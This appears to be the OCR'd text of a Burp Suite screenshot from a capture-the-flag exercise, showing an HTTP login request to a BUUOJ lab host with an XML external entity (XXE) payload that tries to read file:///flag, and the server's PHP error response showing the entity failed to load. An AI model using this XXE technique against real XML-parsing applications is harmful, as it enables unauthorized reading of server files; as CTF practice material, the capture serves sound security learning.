 Go Cancel < ▼ > ▼ Target: http://051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: 051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 170
Origin: http://051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn
Connection: close
Referer: http://051f9e90-b14a-47f6-a453-9c2e4981d079.node3.buuoj.cn/
Cookie:
UM_distinctid=179560ebc343cc-047eaaf127bbab8-4c3f2c72-144000-179560ebc36247
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE ANY [
<!ENTITY file SYSTEM "file:///flag" >
]>
<user><username>&file;</username><password>123456</password></user>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 27 May 2021 08:28:44 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 858
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>: DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;file:///flag&quot; in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Failure to process entity file in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>: DOMDocument::loadXML(): Entity 'file' not defined in Entity, line: 5 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>: simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>: Cannot modify header information - headers already sent by (output
started at /var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line
<b>31</b><br />
<result><code>0</code><msg></msg></result>